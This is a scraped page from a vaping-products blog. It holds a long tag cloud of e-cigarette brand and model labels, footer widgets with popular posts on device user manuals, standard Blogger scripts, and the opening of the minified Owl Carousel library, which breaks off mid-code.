<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%20Tank'>Whirl II Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/whole%20life%20lesson'>whole life lesson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/windforce%20rta'>windforce rta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Winner'>Winner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/winter'>winter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wirice%20%C3%97%20Hellvape%20Launcher%20Tank%EF%BC%8CWirice%EF%BC%8C%20Hellvape%EF%BC%8C%20Launcher%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Wirice &#215; Hellvape Launcher Tank&#65292;Wirice&#65292; Hellvape&#65292; Launcher&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec'>wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket'>Wismec Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20II-25%20Mod'>Wismec Noisy Cricket II-25 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20Mod'>Wismec Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec%20products'>wismec products</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20200S'>Wismec Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20G%20Kit'>Wismec Reuleaux RX G Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20GEN3%20Dual%20Mod'>Wismec Reuleaux RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200'>Wismec Reuleaux RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200S'>Wismec Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300'>Wismec Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300%20300%20Watt%20Box%20Mod'>Wismec Reuleaux RX300 300 Watt Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RXmini'>Wismec Reuleaux RXmini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX%20200S'>Wismec RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200'>Wismec RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200S'>Wismec RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200s%20Box%20Mod'>Wismec RX200s Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX300'>Wismec RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20SINUOUS%20V80'>Wismec SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec.org'>wismec.org</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo'>Wotofo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20COG%20MTL%20RTA'>Wotofo COG MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Gear%20V2%20RTA'>Wotofo Gear V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20MDura%20Mini%20Kit'>Wotofo MDura Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Mesh%20RTA'>Wotofo Profile M Mesh RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Rebuildable%20Tank%20Atomizer'>Wotofo Profile M Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA'>Wotofo Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA%20Tank'>Wotofo Profile M RTA Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20RDTA'>Wotofo Profile RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20SMRT%20Pod%20Kit%EF%BC%8CWotofo%20%EF%BC%8CSMRT%EF%BC%8C%20Pod%20Kit%EF%BC%8Csourcemore'>Wotofo SMRT Pod Kit&#65292;Wotofo &#65292;SMRT&#65292; Pod Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20The%20Troll%20X%20RTA'>Wotofo The Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Atomizer.'>Wotofo Troll X RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Rebuildable%20Tank%20Atomizer'>Wotofo Troll X RTA Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%EF%BC%8C%20Gear%EF%BC%8C%20V2%EF%BC%8C%20RTA%EF%BC%8C%20sourcemore'>Wotofo&#65292; Gear&#65292; V2&#65292; RTA&#65292; sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/WYE%20II%20215W%20Box'>WYE II 215W Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Baby'>X-Priv Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Mod'>X-Priv Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X217%20TC%20Box%20MOD'>X217 TC Box MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%204%20Nano%20Kit'>XROS 4 Nano Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205'>XROS 5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Mini'>XROS 5 Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Nano'>XROS 5 Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Mini%20Kit'>XROS Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pod%20Cartridge'>XROS Pod Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro'>XROS Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202'>XROS Pro 2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202%20Pod%20Kit'>XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Series'>XROS Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn'>Yearn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn%20Neat%202%20Kit'>Yearn Neat 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi'>YiHi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini'>YiHi SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MK%20Pro%20Air%20Kit'>YiHi SXmini MK Pro Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MQ%20Class%20Mod'>YiHi SXmini MQ Class Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20Puremax%20Q%20Kit'>YiHi SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20SL%20Class%20V2%20Mod'>YiHi SXmini SL Class V2 Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan'>Yocan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%203.0%20Mod'>Yocan UNI 3.0 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Box%20Mod'>Yocan UNI S Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Universal%20Portable%20Mod'>Yocan UNI S Universal Portable Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Vaporizer%20Box%20Mod'>Yocan UNI S Vaporizer Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20Vane%20Dry%20Herb%20Vaporizer'>Yocan Vane Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yoofun%20Kit'>Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm'>Z Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm%20Tank'>Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z1%20SBS%20Kit'>Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZETA%20AIO%20Pod%20Cartridge'>ZETA AIO Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide'>Zlide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide%20Tube%20Kit'>Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZX%20II%20RTA'>ZX II RTA</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4543353764596578337?po\x3d4607176036463928157\x26origin\x3dhttp://www.tellusual.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Copyright &#169; 2013-<script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='http://www.tellusual.com/'>Tell some important ideas in usual things-tellusual.com</a> All Rights Reserved. <div id='mycontent' style='visibility:hidden'></div>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=